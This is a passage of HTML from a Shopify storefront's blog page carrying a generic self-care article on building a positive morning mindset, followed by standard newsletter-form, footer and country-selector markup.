      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "There's a lot of truth to the saying \"morning sets the tone for the day.\" How you start your day can have a significant impact on your overall well-being, productivity, and happiness. And one of the most important factors in creating a successful morning routine is cultivating a positive mindset.\nHere are some tips to help you develop a positive morning mindset that can boost your well-being throughout the day:\n\n\nGratitude: Starting your day by focusing on what you're grateful for can help you maintain a positive outlook and improve your overall mood. Try listing three things you're grateful for as soon as you wake up, or take a moment during breakfast to reflect on the good things in your life.\n\n\nMindfulness: Practicing mindfulness in the morning can help you stay centered and calm throughout the day. You might try starting your day with a few minutes of meditation, deep breathing, or yoga.\n\n\nPositive affirmations: Repeating positive affirmations to yourself can help reinforce a positive mindset and boost your confidence. Try saying something like \"I am capable of achieving my goals\" or \"I am strong and resilient.\"\n\n\nExercise: Getting your blood pumping in the morning is a great way to wake up your body and mind. Whether it's a quick walk around the block or a full workout routine, exercise can help increase your energy levels and improve your mood.\n\n\nHealthy breakfast: Starting your day with a nutritious breakfast can help improve your focus and concentration throughout the day. Eating a healthy breakfast can also help stabilize your blood sugar levels and reduce cravings for unhealthy snacks.\n\n\nBy incorporating these habits into your morning routine, you can create a positive mindset that will help you maintain your well-being throughout the day. Whether you're looking to improve your mood, increase your productivity, or reduce stress, a positive morning mindset can help you achieve your goals and live a happier, healthier life.\nIn conclusion, starting your day with a positive mindset can have a significant impact on your overall well-being and happiness. By practicing gratitude, mindfulness, positive affirmations, exercise, and eating a healthy breakfast, you can cultivate a positive mindset that will help you maintain your well-being throughout the day. With a little effort and commitment, you can start each day with a positive outlook and make the most of every opportunity that comes your way.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/crescentt.com"
    },
    "headline": "The Power of a Positive Morning Mindset: Boosting Your Well-Being from Sunrise to Sunset",
    
    
      "image": [
        "https:\/\/crescentt.com\/cdn\/shop\/articles\/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset-crescentt.jpg?v=1710279361\u0026width=1920"
      ],
    
    "datePublished": "2023-02-17T23:48:38Z",
    "dateCreated": "2023-02-17T23:48:39Z",
    "author": {
      "@type": "Person",
      "name": "Crescentt Co."
    },
    "publisher": {
      "@type": "Organization",
      "name": "Crescentt"
    }
  }
</script>


</section><section id="shopify-section-template--17781351088233__newsletter" class="shopify-section section"><style data-shopify>.section-template--17781351088233__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781351088233__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--17781351088233__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--17781351088233__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--17781351088233__newsletter-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6D388B;--index:1;"
          >
            Subscribe to our emails
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Join our email list for exclusive offers and the latest news. </p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/en-eu/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17781351088233__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17781351088233__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=355, //crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=710 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=760"
                            alt=""
                            loading="lazy"
                            width="747"
                            height="129"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-eu/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=en&region_country=AX"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Self-Care Blog
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Our Policies</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/en-eu/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Our Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/en-eu/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Materials
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifting
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collaborate with Us
                            </a>
                          </li><li>
                            <a
                              href="/en-eu/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate Commitment
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-eu/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                        selected
                      
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brazil (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (BGN
                      лв.)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CO"
                    >
                      Colombia (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (CAD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="MX"
                    >
                      Mexico (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="ZM"
                    >
                      Zambia (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/en-eu/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/blogs/new/the-power-of-a-positive-morning-mindset-boosting-your-well-being-from-sunrise-to-sunset" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Åland Islands (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
